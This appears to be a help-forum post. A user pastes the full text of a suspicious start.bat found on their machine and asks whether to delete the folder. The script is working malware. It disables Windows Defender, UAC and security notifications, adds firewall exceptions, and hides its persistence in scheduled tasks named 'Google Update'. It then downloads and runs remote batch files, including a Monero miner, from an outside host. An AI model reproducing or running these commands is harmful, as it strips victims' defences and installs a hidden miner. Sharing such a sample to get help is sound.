Hi,
There is a file named "start.bat" on this folder and it is a autoexec file I think. This file including this:
IF EXIST "%PROGRAMFILES(X86)%" (GOTO 64BIT) ELSE (GOTO 32BIT)
:32BIT
rmdir /S /Q c:\zec
GOTO END
:64BIT
IF EXIST "C:\Windows\System32\nircmd.exe" (GOTO VARE) ELSE (GOTO YOKE)
:YOKE
echo f | xcopy /H /Y "C:\zec\nircmd.exe" "C:\Windows\System32\nircmd.exe"
:VARE
title MyZec
nircmd.exe win hide ititle "MyZec"
killall /F /IM bitsadmin.exe
attrib +s +a +h c:\zec
attrib +s +a +h c:\zec\*
nircmd.exe regsetval dword "HKLM\Software\Policies\Microsoft\Windows Defender" "DisableAntiSpyware" 1
nircmd.exe regsetval dword "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System" "ConsentPromptBehaviorAdmin" 0
nircmd.exe regsetval dword "HKLM\SOFTWARE\Microsoft\Security Center" "AntiVirusDisableNotify" 1
nircmd.exe regsetval dword "HKLM\SOFTWARE\Microsoft\Security Center" "FirewallDisableNotify" 1
nircmd.exe regsetval dword "HKLM\SOFTWARE\Microsoft\Security Center" "UpdatesDisableNotify" 1
nircmd.exe regsetval dword "HKLM\SOFTWARE\Microsoft\Security Center\Svc" "AntiVirusDisableNotify" 1
nircmd.exe regsetval dword "HKLM\SOFTWARE\Microsoft\Security Center\Svc" "FirewallDisableNotify" 1
nircmd.exe regsetval dword "HKLM\SOFTWARE\Microsoft\Security Center\Svc" "UpdatesDisableNotify" 1
nircmd.exe regsetval dword "HKLM\SYSTEM\CurrentControlSet\Services\wscsvc" "Start" 4
nircmd.exe regsetval dword "HKLM\SOFTWARE\Policies\Microsoft\Windows\Explorer" "DisableNotificationCenter" 1
netsh advfirewall firewall add rule name="WePrint" dir=in action=allow profile=any description="WePrint Firewall Exception" program="C:\zec\taskmgr.exe"
netsh advfirewall firewall add rule name="WePrint" dir=in action=allow profile=any description="WePrint Firewall Exception" program="C:\zec\svchosts.exe"
netsh advfirewall firewall add rule name="WePrint" dir=out action=allow profile=any description="WePrint Firewall Exception" program="C:\zec\svchosts.exe"
netsh advfirewall firewall add rule name="WePrint" dir=out action=allow profile=any description="WePrint Firewall Exception" program="C:\zec\taskmgr.exe"
SchTasks /Create /SC MINUTE /mo 1 /TN "Google Update" /TR "nircmd.exe exec hide c:\zec\start.bat" /IT /F /RL HIGHEST
SchTasks /Create /SC HOURLY /TN "GoogleUpdate" /TR "nircmd.exe exec hide c:\zec\start.bat" /IT /F /RL HIGHEST
tasklist /FI "IMAGENAME eq taskmgr.exe" 2>NUL | find /I /N "taskmgr.exe">NUL
IF "%ERRORLEVEL%" EQU "1" (
Bitsadmin.exe /cache /clear
Bitsadmin.exe /transfer "MyZec"
http://guardia.us/MyZec.txt C:\zec\config.txt
Bitsadmin.exe /transfer "MyZec2"
http://guardia.us/MyZec2.txt C:\zec\config2.bat
nircmd.exe exec hide c:\zec\config2.bat
nircmd.exe exec hide c:\zec\taskmgr.exe
)
tasklist /FI "IMAGENAME eq taskmgr.exe" 2>NUL | find /I /N "taskmgr.exe">NUL
IF "%ERRORLEVEL%" EQU "1" (
tasklist /FI "IMAGENAME eq svchosts.exe" 2>NUL | find /I /N "svchosts.exe">NUL
IF "%ERRORLEVEL%" EQU "1" (
Bitsadmin.exe /transfer "MyXmr"
http://guardia.us/MyXmr.txt C:\zec\MyXmr.bat
nircmd.exe exec hide c:\zec\MyXmr.bat
)
)
nircmd.exe win close ititle "MyZec"
:END
I think problem is here. Should I delete this folder completely?